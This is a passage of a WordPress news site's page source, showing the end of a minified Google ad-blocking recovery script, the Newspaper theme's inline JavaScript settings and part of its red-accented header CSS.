Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d432a8a706";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
